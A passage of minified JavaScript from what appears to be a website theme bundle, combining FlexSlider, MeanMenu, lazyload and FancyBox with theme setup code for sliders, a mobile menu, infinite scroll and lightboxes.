c=v+"disabled";1===x.pagingCount?x.directionNav.addClass(c):w.animationLoop?x.directionNav.removeClass(c):0===x.animatingTo?x.directionNav.removeClass(c).filter("."+v+"prev").addClass(c):x.animatingTo===x.last?x.directionNav.removeClass(c).filter("."+v+"next").addClass(c):x.directionNav.removeClass(c)}},pausePlay:{setup:function(){var c=a('<div class="'+v+'pauseplay"><a></a></div>');x.controlsContainer?(x.controlsContainer.append(c),x.pausePlay=a("."+v+"pauseplay a",x.controlsContainer)):(x.append(c),x.pausePlay=a("."+v+"pauseplay a",x));u.pausePlay.update(w.slideshow?v+"pause":v+"play");x.pausePlay.bind(y,function(e){e.preventDefault();a(this).hasClass(v+"pause")?(x.manualPause=!0,x.manualPlay=!1,x.pause()):(x.manualPause=!1,x.manualPlay=!0,x.play())});d&&x.pausePlay.bind("click touchstart",function(e){e.preventDefault()})},update:function(c){"play"===c?x.pausePlay.removeClass(v+"pause").addClass(v+"play").text(w.playText):x.pausePlay.removeClass(v+"play").addClass(v+"pause").text(w.pauseText)}},touch:function(){function A(e){l=j?t-e.touches[0].pageY:t-e.touches[0].pageX;h=j?Math.abs(l)<Math.abs(e.touches[0].pageX-s):Math.abs(l)<Math.abs(e.touches[0].pageY-s);if(!h||500<Number(new Date)-i){e.preventDefault(),!b&&x.transitions&&(w.animationLoop||(l/=0===x.currentSlide&&0>l||x.currentSlide===x.last&&0<l?Math.abs(l)/c+2:1),x.setProps(r+l,"setTouch"))}}function m(){o.removeEventListener("touchmove",A,!1);if(x.animatingTo===x.currentSlide&&!h&&null!==l){var f=g?-l:l,e=0<f?x.getTarget("next"):x.getTarget("prev");x.canAdvance(e)&&(550>Number(new Date)-i&&50<Math.abs(f)||Math.abs(f)>c/2)?x.flexAnimate(e,w.pauseOnAction):b||x.flexAnimate(x.currentSlide,w.pauseOnAction,!0)}o.removeEventListener("touchend",m,!1);r=l=s=t=null}var t,s,r,c,l,i,h=!1;o.addEventListener("touchstart",function(e){x.animating?e.preventDefault():1===e.touches.length&&(x.pause(),c=j?x.h:x.w,i=Number(new Date),r=q&&g&&x.animatingTo===x.last?0:q&&g?x.limit-(x.itemW+w.itemMargin)*x.move*x.animatingTo:q&&x.currentSlide===x.last?x.limit:q?(x.itemW+w.itemMargin)*x.move*x.currentSlide:g?(x.last-x.currentSlide+x.cloneOffset)*c:(x.currentSlide+x.cloneOffset)*c,t=j?e.touches[0].pageY:e.touches[0].pageX,s=j?e.touches[0].pageX:e.touches[0].pageY,o.addEventListener("touchmove",A,!1),o.addEventListener("touchend",m,!1))},!1)},resize:function(){!x.animating&&x.is(":visible")&&(q||x.doMath(),b?u.smoothHeight():q?(x.slides.width(x.computedW),x.update(x.pagingCount),x.setProps()):j?(x.viewport.height(x.h),x.setProps(x.h,"setTotal")):(w.smoothHeight&&u.smoothHeight(),x.newSlides.width(x.computedW),x.setProps(x.computedW,"setTotal")))},smoothHeight:function(e){if(!j||b){var f=b?x:x.viewport;e?f.animate({height:x.slides.eq(x.animatingTo).height()},e):f.height(x.slides.eq(x.animatingTo).height())}},sync:function(c){var f=a(w.sync).data("flexslider"),h=x.animatingTo;switch(c){case"animate":f.flexAnimate(h,w.pauseOnAction,!1,!0);break;case"play":!f.playing&&!f.asNav&&f.play();break;case"pause":f.pause()}}};x.flexAnimate=function(c,h,m,f,e){z&&1===x.pagingCount&&(x.direction=x.currentItem<c?"next":"prev");if(!x.animating&&(x.canAdvance(c,e)||m)&&x.is(":visible")){if(z&&f){if(m=a(w.asNavFor).data("flexslider"),x.atEnd=0===c||c===x.count-1,m.flexAnimate(c,!0,!1,!0,e),x.direction=x.currentItem<c?"next":"prev",m.direction=x.direction,Math.ceil((c+1)/x.visible)-1!==x.currentSlide&&0!==c){x.currentItem=c,x.slides.removeClass(v+"active-slide").eq(c).addClass(v+"active-slide"),c=Math.floor(c/x.visible)}else{return x.currentItem=c,x.slides.removeClass(v+"active-slide").eq(c).addClass(v+"active-slide"),!1}}x.animating=!0;x.animatingTo=c;w.before(x);h&&x.pause();x.syncExists&&!e&&u.sync("animate");w.controlNav&&u.controlNav.active();q||x.slides.removeClass(v+"active-slide").eq(c).addClass(v+"active-slide");x.atEnd=0===c||c===x.last;w.directionNav&&u.directionNav.update();c===x.last&&(w.end(x),w.animationLoop||x.pause());if(b){d?(x.slides.eq(x.currentSlide).css({opacity:0,zIndex:1}),x.slides.eq(c).css({opacity:1,zIndex:2}),x.slides.unbind("webkitTransitionEnd transitionend"),x.slides.eq(x.currentSlide).bind("webkitTransitionEnd transitionend",function(){w.after(x)}),x.animating=!1,x.currentSlide=x.animatingTo):(x.slides.eq(x.currentSlide).fadeOut(w.animationSpeed,w.easing),x.slides.eq(c).fadeIn(w.animationSpeed,w.easing,x.wrapup))}else{var l=j?x.slides.filter(":first").height():x.computedW;q?(c=w.itemWidth>x.w?2*w.itemMargin:w.itemMargin,c=(x.itemW+c)*x.move*x.animatingTo,c=c>x.limit&&1!==x.visible?x.limit:c):c=0===x.currentSlide&&c===x.count-1&&w.animationLoop&&"next"!==x.direction?g?(x.count+x.cloneOffset)*l:0:x.currentSlide===x.last&&0===c&&w.animationLoop&&"prev"!==x.direction?g?0:(x.count+1)*l:g?(x.count-1-c+x.cloneOffset)*l:(c+x.cloneOffset)*l;x.setProps(c,"",w.animationSpeed);if(x.transitions){if(!w.animationLoop||!x.atEnd){x.animating=!1,x.currentSlide=x.animatingTo}x.container.unbind("webkitTransitionEnd transitionend");x.container.bind("webkitTransitionEnd transitionend",function(){x.wrapup(l)})}else{x.container.animate(x.args,w.animationSpeed,w.easing,function(){x.wrapup(l)})}}w.smoothHeight&&u.smoothHeight(w.animationSpeed)}};x.wrapup=function(c){!b&&!q&&(0===x.currentSlide&&x.animatingTo===x.last&&w.animationLoop?x.setProps(c,"jumpEnd"):x.currentSlide===x.last&&(0===x.animatingTo&&w.animationLoop)&&x.setProps(c,"jumpStart"));x.animating=!1;x.currentSlide=x.animatingTo;w.after(x)};x.animateSlides=function(){x.animating||x.flexAnimate(x.getTarget("next"))};x.pause=function(){clearInterval(x.animatedSlides);x.playing=!1;w.pausePlay&&u.pausePlay.update("play");x.syncExists&&u.sync("pause")};x.play=function(){x.animatedSlides=setInterval(x.animateSlides,w.slideshowSpeed);x.playing=!0;w.pausePlay&&u.pausePlay.update("pause");x.syncExists&&u.sync("play")};x.canAdvance=function(c,e){var f=z?x.pagingCount-1:x.last;return e?!0:z&&x.currentItem===x.count-1&&0===c&&"prev"===x.direction?!0:z&&0===x.currentItem&&c===x.pagingCount-1&&"next"!==x.direction?!1:c===x.currentSlide&&!z?!1:w.animationLoop?!0:x.atEnd&&0===x.currentSlide&&c===f&&"next"!==x.direction?!1:x.atEnd&&x.currentSlide===f&&0===c&&"next"===x.direction?!1:!0};x.getTarget=function(c){x.direction=c;return"next"===c?x.currentSlide===x.last?0:x.currentSlide+1:0===x.currentSlide?x.last:x.currentSlide-1};x.setProps=function(c,h,l){var k,i=c?c:(x.itemW+w.itemMargin)*x.move*x.animatingTo;k=-1*function(){if(q){return"setTouch"===h?c:g&&x.animatingTo===x.last?0:g?x.limit-(x.itemW+w.itemMargin)*x.move*x.animatingTo:x.animatingTo===x.last?x.limit:i}switch(h){case"setTotal":return g?(x.count-1-x.currentSlide+x.cloneOffset)*c:(x.currentSlide+x.cloneOffset)*c;case"setTouch":return c;case"jumpEnd":return g?c:x.count*c;case"jumpStart":return g?x.count*c:c;default:return c}}()+"px";x.transitions&&(k=j?"translate3d(0,"+k+",0)":"translate3d("+k+",0,0)",l=void 0!==l?l/1000+"s":"0s",x.container.css("-"+x.pfx+"-transition-duration",l));x.args[x.prop]=k;(x.transitions||void 0===l)&&x.container.css(x.args)};x.setup=function(c){if(b){x.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===c&&(d?x.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+w.animationSpeed/1000+"s ease",zIndex:1}).eq(x.currentSlide).css({opacity:1,zIndex:2}):x.slides.eq(x.currentSlide).fadeIn(w.animationSpeed,w.easing)),w.smoothHeight&&u.smoothHeight()}else{var e,f;"init"===c&&(x.viewport=a('<div class="'+v+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(x).append(x.container),x.cloneCount=0,x.cloneOffset=0,g&&(f=a.makeArray(x.slides).reverse(),x.slides=a(f),x.container.empty().append(x.slides)));w.animationLoop&&!q&&(x.cloneCount=2,x.cloneOffset=1,"init"!==c&&x.container.find(".clone").remove(),x.container.append(x.slides.first().clone().addClass("clone")).prepend(x.slides.last().clone().addClass("clone")));x.newSlides=a(w.selector,x);e=g?x.count-1-x.currentSlide+x.cloneOffset:x.currentSlide+x.cloneOffset;j&&!q?(x.container.height(200*(x.count+x.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){x.newSlides.css({display:"block"});x.doMath();x.viewport.height(x.h);x.setProps(e*x.h,"init")},"init"===c?100:0)):(x.container.width(200*(x.count+x.cloneCount)+"%"),x.setProps(e*x.computedW,"init"),setTimeout(function(){x.doMath();x.newSlides.css({width:x.computedW,"float":"left",display:"block"});w.smoothHeight&&u.smoothHeight()},"init"===c?100:0))}q||x.slides.removeClass(v+"active-slide").eq(x.currentSlide).addClass(v+"active-slide")};x.doMath=function(){var c=x.slides.first(),k=w.itemMargin,i=w.minItems,h=w.maxItems;x.w=x.width();x.h=c.height();x.boxPadding=c.outerWidth()-c.width();q?(x.itemT=w.itemWidth+k,x.minW=i?i*x.itemT:x.w,x.maxW=h?h*x.itemT:x.w,x.itemW=x.minW>x.w?(x.w-k*i)/i:x.maxW<x.w?(x.w-k*h)/h:w.itemWidth>x.w?x.w:w.itemWidth,x.visible=Math.floor(x.w/(x.itemW+k)),x.move=0<w.move&&w.move<x.visible?w.move:x.visible,x.pagingCount=Math.ceil((x.count-x.visible)/x.move+1),x.last=x.pagingCount-1,x.limit=1===x.pagingCount?0:w.itemWidth>x.w?(x.itemW+2*k)*x.count-x.w-k:(x.itemW+k)*x.count-x.w-k):(x.itemW=x.w,x.pagingCount=x.count,x.last=x.count-1);x.computedW=x.itemW-x.boxPadding};x.update=function(c,e){x.doMath();q||(c<x.currentSlide?x.currentSlide+=1:c<=x.currentSlide&&0!==c&&(x.currentSlide-=1),x.animatingTo=x.currentSlide);if(w.controlNav&&!x.manualControls){if("add"===e&&!q||x.pagingCount>x.controlNav.length){u.controlNav.update("add")}else{if("remove"===e&&!q||x.pagingCount<x.controlNav.length){q&&x.currentSlide>x.last&&(x.currentSlide-=1,x.animatingTo-=1),u.controlNav.update("remove",x.last)}}}w.directionNav&&u.directionNav.update()};x.addSlide=function(c,i){var h=a(c);x.count+=1;x.last=x.count-1;j&&g?void 0!==i?x.slides.eq(x.count-i).after(h):x.container.prepend(h):void 0!==i?x.slides.eq(i).before(h):x.container.append(h);x.update(i,"add");x.slides=a(w.selector+":not(.clone)",x);x.setup();w.added(x)};x.removeSlide=function(c){var f=isNaN(c)?x.slides.index(a(c)):c;x.count-=1;x.last=x.count-1;isNaN(c)?a(c,x.slides).remove():j&&g?x.slides.eq(x.last).remove():x.slides.eq(c).remove();x.doMath();x.update(f,"remove");x.slides=a(w.selector+":not(.clone)",x);x.setup();w.removed(x)};u.init()};a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:3000,animationSpeed:400,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};a.fn.flexslider=function(c){void 0===c&&(c={});if("object"===typeof c){return this.each(function(){var d=a(this),e=d.find(c.selector?c.selector:".slides > li");1===e.length?(e.fadeIn(400),c.start&&c.start(d)):void 0==d.data("flexslider")&&new a.flexslider(this,c)})}var b=a(this).data("flexslider");switch(c){case"play":b.play();break;case"pause":b.pause();break;case"next":b.flexAnimate(b.getTarget("next"),!0);break;case"prev":case"previous":b.flexAnimate(b.getTarget("prev"),!0);break;default:"number"===typeof c&&b.flexAnimate(c,!0)}}})(jQuery);

!function(e){"use strict";e.fn.meanmenu=function(n){var a={meanMenuTarget:jQuery(this),meanMenuContainer:"header",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanRevealHoverColour:"",meanScreenWidth:"740",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,removeElements:""},n=e.extend(a,n),t=window.innerWidth||document.documentElement.clientWidth;return this.each(function(){function e(){if("center"==c){var e=window.innerWidth||document.documentElement.clientWidth,n=e/2-22+"px";P="left:"+n+";right:auto;",A?jQuery(".meanmenu-reveal").animate({left:n}):jQuery(".meanmenu-reveal").css("left",n)}}function a(){jQuery(W).is(".meanmenu-reveal.meanclose")?W.html(o):W.html(s)}function r(){jQuery(".mean-bar,.mean-push").remove(),jQuery(m).removeClass("mean-container"),jQuery(u).show(),E=!1,M=!1,jQuery(x).removeClass("mean-remove")}function i(){if(d>=t){jQuery(x).addClass("mean-remove"),M=!0,jQuery(m).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+R+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var e=jQuery(u).html();jQuery(".mean-nav").html(e),C&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(u).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",y),jQuery(u).hide(),jQuery(".meanmenu-reveal").show(),jQuery(j).html(s),W=jQuery(j),jQuery(".mean-nav ul").hide(),Q?f?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+l+'">'+g+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(g),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(p),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),W.removeClass("meanclose"),jQuery(W).click(function(e){e.preventDefault(),0==E?(W.css("text-align","center"),W.css("text-indent","0"),W.css("font-size",l),jQuery(".mean-nav ul:first").slideDown(),E=!0):(jQuery(".mean-nav ul:first").slideUp(),E=!1),W.toggleClass("meanclose"),a(),jQuery(x).addClass("mean-remove")}),w&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),E=!1,jQuery(W).toggleClass("meanclose").html(s)})}else r()}var u=n.meanMenuTarget,m=n.meanMenuContainer;n.meanReveal;var o=n.meanMenuClose,l=n.meanMenuCloseSize,s=n.meanMenuOpen,c=n.meanRevealPosition,v=n.meanRevealPositionDistance,h=n.meanRevealColour;n.meanRevealHoverColour;var d=n.meanScreenWidth,y=n.meanNavPush,j=".meanmenu-reveal",Q=n.meanShowChildren,f=n.meanExpandableChildren,g=n.meanExpand,p=n.meanContract,C=n.meanRemoveAttrs,w=n.onePage,x=n.removeElements;if(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))var A=!0;(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var E=!1,M=!1;if("right"==c&&(P="right:"+v+";left:auto;"),"left"==c)var P="left:"+v+";right:auto;";e();var R="background:"+h+";color:"+h+";"+P,W="";A||jQuery(window).resize(function(){t=window.innerWidth||document.documentElement.clientWidth,t>d?r():r(),d>=t?(i(),e()):r()}),window.onorientationchange=function(){e(),t=window.innerWidth||document.documentElement.clientWidth,t>=d&&r(),d>=t&&0==M&&i()},i()})}}(jQuery);

jQuery(function(){jQuery(".main img").not("#comments img,.r_wallreaders img,.flexslider img,.a_910 img").lazyload({placeholder:_creekoo.template_url+"/images/image_pending.gif",effect:"fadeIn"})});
jQuery(document).ready(function($) {

	$('#creekoo_focus').flexslider({
		animation: "slide",
		direction:"horizontal",
		easing:"swing"
	});

	jQuery('header nav').meanmenu();

	if( _creekoo.roll_on ){
			var rollbox = $('.sidebar .widget'), rolllen = rollbox.length;
			if( rolllen && 0<_creekoo.roll[0]<=rolllen && 0<_creekoo.roll[1]<=rolllen ){
				$(window).scroll(function(){
					var roll = document.documentElement.scrollTop+document.body.scrollTop;
					if( roll>rollbox.eq(rolllen-1).offset().top+rollbox.eq(rolllen-1).height() ){
						if( $('.widgetRoller').length==0 ){
							rollbox.parent().append( '<div class="widgetRoller"></div>' );
							rollbox.eq(_creekoo.roll[0]-1).clone().appendTo('.widgetRoller');
							if( _creekoo.roll[0]!==_creekoo.roll[1] )
								rollbox.eq(_creekoo.roll[1]-1).clone().appendTo('.widgetRoller')
							var toper = 10;
							if( _creekoo.header_fixed ){ toper = 60; }
							$('.widgetRoller').css({position:'fixed',top:toper,zIndex:0,width:270});
						}else{
							$('.widgetRoller').fadeIn(300);
						}
					}else{
						$('.widgetRoller').hide();
					}
				})
			}
	}

	$(window).scroll(function(){
		var htmlTop = $(document).scrollTop();
		if( htmlTop > 200){
			$("#roll").fadeIn();	
		}else{
			$("#roll").fadeOut();
		}
	});

	$(document).on('click', '#roll_top', function() {
		$("html,body").animate({
		scrollTop: 0
	},
	800);
	return false;
	});

	$(".fancybox").fancybox();

	$(".creekoo_login").fancybox({
		maxWidth	: 310,
		maxHeight	: 310,
		fitToView	: false,
		width		: '70%',
		height		: '70%',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});

	$(".rslides").responsiveSlides();

	if( _creekoo.ajaxpage ){
		if( _creekoo.article_list ){
			jQuery.ias({
			    thresholdMargin: -100,
			    triggerPageThreshold: 2,
			    history: false,
			    container : '.article_list_all',
			    item: 'li',
			    pagination: '.pagination_cat',
			    next: '.next a',
			    loader: '<div class="pagination-loading">文章载入中...</div>',
			    trigger: '下一页'
			});
		}
		if( _creekoo.shop_image ){
			jQuery.ias({
			    thresholdMargin: -100,
			    triggerPageThreshold: 2,
			    history: false,
			    container : '.shop_image',
			    item: 'li',
			    pagination: '.pagination_cat',
			    next: '.next a',
			    loader: '<div class="pagination-loading">文章载入中...</div>',
			    trigger: '下一页'
			});
		}else{
			jQuery.ias({
			    thresholdMargin: -100,
			    triggerPageThreshold: 2,
			    history: false,
			    container : '.shop_all',
			    item: '.shop_box',
			    pagination: '.pagination_cat',
			    next: '.next a',
			    loader: '<div class="pagination-loading">文章载入中...</div>',
			    trigger: '下一页'
			});
		}
	}

});
!function(a){a.fn.lazyload=function(b){var d,c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};return b&&a.extend(c,b),d=this,"scroll"==c.event&&a(c.container).bind("scroll",function(){var f,e=0;d.each(function(){if(a.belowthefold(this,c)||a.rightoffold(this,c)){if(e++>c.failurelimit)return!1}else a(this).trigger("appear")}),f=a.grep(d,function(a){return!a.loaded}),d=a(f)}),this.each(function(){var b=this;a(b).attr("original",a(b).attr("src")),"scroll"!=c.event||a.belowthefold(b,c)||a.rightoffold(b,c)?(c.placeholder?a(b).attr("src",c.placeholder):a(b).removeAttr("src"),b.loaded=!1):b.loaded=!0,a(b).one("appear",function(){this.loaded||a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed),b.loaded=!0}).attr("src",a(b).attr("original"))}),"scroll"!=c.event&&a(b).bind(c.event,function(){b.loaded||a(b).trigger("appear")})})},a.belowthefold=function(b,c){var d;return d=void 0===c.container||c.container===window?a(window).height()+a(window).scrollTop():a(c.container).offset().top+a(c.container).height(),d<=a(b).offset().top-c.threshold},a.rightoffold=function(b,c){var d;return d=void 0===c.container||c.container===window?a(window).width()+a(window).scrollLeft():a(c.container).offset().left+a(c.container).width(),d<=a(b).offset().left-c.threshold},a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})}(jQuery);
!function(a,b,c,d){"use strict";var e=c(a),f=c(b),g=c.fancybox=function(){g.open.apply(this,arguments)},h=navigator.userAgent.match(/msie/),i=null,j=b.createTouch!==d,k=function(a){return a&&a.hasOwnProperty&&a instanceof c},l=function(a){return a&&"string"===c.type(a)},m=function(a){return l(a)&&a.indexOf("%")>0},n=function(a){return a&&!(a.style.overflow&&"hidden"===a.style.overflow)&&(a.clientWidth&&a.scrollWidth>a.clientWidth||a.clientHeight&&a.scrollHeight>a.clientHeight)},o=function(a,b){var c=parseInt(a,10)||0;return b&&m(a)&&(c=g.getViewport()[b]/100*c),Math.ceil(c)},p=function(a,b){return o(a,b)+"px"};c.extend(g,{version:"2.1.4",defaults:{padding:10,margin:20,width:640,height:420,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!j,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!0,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(h?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="关闭" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="下一张" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="上一张" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:150,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:150,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:c.noop,beforeLoad:c.noop,afterLoad:c.noop,beforeShow:c.noop,afterShow:c.noop,beforeChange:c.noop,beforeClose:c.noop,afterClose:c.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,b){return a&&(c.isPlainObject(b)||(b={}),!1!==g.close(!0))?(c.isArray(a)||(a=k(a)?c(a).get():[a]),c.each(a,function(e,f){var i,j,m,n,o,p,q,h={};"object"===c.type(f)&&(f.nodeType&&(f=c(f)),k(f)?(h={href:f.data("fancybox-href")||f.attr("href"),title:f.data("fancybox-title")||f.attr("title"),isDom:!0,element:f},c.metadata&&c.extend(!0,h,f.metadata())):h=f),i=b.href||h.href||(l(f)?f:null),j=b.title!==d?b.title:h.title||"",m=b.content||h.content,n=m?"html":b.type||h.type,!n&&h.isDom&&(n=f.data("fancybox-type"),n||(o=f.prop("class").match(/fancybox\.(\w+)/),n=o?o[1]:null)),l(i)&&(n||(g.isImage(i)?n="image":g.isSWF(i)?n="swf":"#"===i.charAt(0)?n="inline":l(f)&&(n="html",m=f)),"ajax"===n&&(p=i.split(/\s+/,2),i=p.shift(),q=p.shift())),m||("inline"===n?i?m=c(l(i)?i.replace(/.*(?=#[^\s]+$)/,""):i):h.isDom&&(m=f):"html"===n?m=i:n||i||!h.isDom||(n="inline",m=f)),c.extend(h,{href:i,type:n,content:m,title:j,selector:q}),a[e]=h}),g.opts=c.extend(!0,{},g.defaults,b),b.keys!==d&&(g.opts.keys=b.keys?c.extend({},g.defaults.keys,b.keys):!1),g.group=a,g._start(g.opts.index)):void 0},cancel:function(){var a=g.coming;a&&!1!==g.trigger("onCancel")&&(g.hideLoading(),g.ajaxLoad&&g.ajaxLoad.abort(),g.ajaxLoad=null,g.imgPreload&&(g.imgPreload.onload=g.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),g.coming=null,g.current||g._afterZoomOut(a))},close:function(a){g.cancel(),!1!==g.trigger("beforeClose")&&(g.unbindEvents(),g.isActive&&(g.isOpen&&a!==!0?(g.isOpen=g.isOpened=!1,g.isClosing=!0,c(".fancybox-item, .fancybox-nav").remove(),g.wrap.stop(!0,!0).removeClass("fancybox-opened"),g.transitions[g.current.closeMethod]()):(c(".fancybox-wrap").stop(!0).trigger("onReset").remove(),g._afterZoomOut())))},play:function(a){var b=function(){clearTimeout(g.player.timer)},d=function(){b(),g.current&&g.player.isActive&&(g.player.timer=setTimeout(g.next,g.current.playSpeed))},e=function(){b(),c("body").unbind(".player"),g.player.isActive=!1,g.trigger("onPlayEnd")},f=function(){g.current&&(g.current.loop||g.current.index<g.group.length-1)&&(g.player.isActive=!0,c("body").bind({"afterShow.player onUpdate.player":d,"onCancel.player beforeClose.player":e,"beforeLoad.player":b}),d(),g.trigger("onPlayStart"))};a===!0||!g.player.isActive&&a!==!1?f():e()},next:function(a){var b=g.current;b&&(l(a)||(a=b.direction.next),g.jumpto(b.index+1,a,"next"))},prev:function(a){var b=g.current;b&&(l(a)||(a=b.direction.prev),g.jumpto(b.index-1,a,"prev"))},jumpto:function(a,b,c){var e=g.current;e&&(a=o(a),g.direction=b||e.direction[a>=e.index?"next":"prev"],g.router=c||"jumpto",e.loop&&(0>a&&(a=e.group.length+a%e.group.length),a%=e.group.length),e.group[a]!==d&&(g.cancel(),g._start(a)))},reposition:function(a,b){var f,d=g.current,e=d?d.wrap:null;e&&(f=g._getPosition(b),a&&"scroll"===a.type?(delete f.position,e.stop(!0,!0).animate(f,200)):(e.css(f),d.pos=c.extend({},d.dim,f)))},update:function(a){var b=a&&a.type,c=!b||"orientationchange"===b;c&&(clearTimeout(i),i=null),g.isOpen&&!i&&(i=setTimeout(function(){var d=g.current;d&&!g.isClosing&&(g.wrap.removeClass("fancybox-tmp"),(c||"load"===b||"resize"===b&&d.autoResize)&&g._setDimension(),"scroll"===b&&d.canShrink||g.reposition(a),g.trigger("onUpdate"),i=null)},c&&!j?0:300))},toggle:function(a){g.isOpen&&(g.current.fitToView="boolean"===c.type(a)?a:!g.current.fitToView,j&&(g.wrap.removeAttr("style").addClass("fancybox-tmp"),g.trigger("onUpdate")),g.update())},hideLoading:function(){f.unbind(".loading"),c("#fancybox-loading").remove()},showLoading:function(){var a,b;g.hideLoading(),a=c('<div id="fancybox-loading"><div></div></div>').click(g.cancel).appendTo("body"),f.bind("keydown.loading",function(a){27===(a.which||a.keyCode)&&(a.preventDefault(),g.cancel())}),g.defaults.fixed||(b=g.getViewport(),a.css({position:"absolute",top:.5*b.h+b.y,left:.5*b.w+b.x}))},getViewport:function(){var b=g.current&&g.current.locked||!1,c={x:e.scrollLeft(),y:e.scrollTop()};return b?(c.w=b[0].clientWidth,c.h=b[0].clientHeight):(c.w=j&&a.innerWidth?a.innerWidth:e.width(),c.h=j&&a.innerHeight?a.innerHeight:e.height()),c},unbindEvents:function(){g.wrap&&k(g.wrap)&&g.wrap.unbind(".fb"),f.unbind(".fb"),e.unbind(".fb")},bindEvents:function(){var b,a=g.current;a&&(e.bind("orientationchange.fb"+(j?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),g.update),b=a.keys,b&&f.bind("keydown.fb",function(e){var f=e.which||e.keyCode,h=e.target||e.srcElement;return 27===f&&g.coming?!1:(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||h&&(h.type||c(h).is("[contenteditable]"))||c.each(b,function(b,h){return a.group.length>1&&h[f]!==d?(g[b](h[f]),e.preventDefault(),!1):c.inArray(f,h)>-1?(g[b](),e.preventDefault(),!1):void 0}),void 0)}),c.fn.mousewheel&&a.mouseWheel&&g.wrap.bind("mousewheel.fb",function(b,d,e,f){for(var 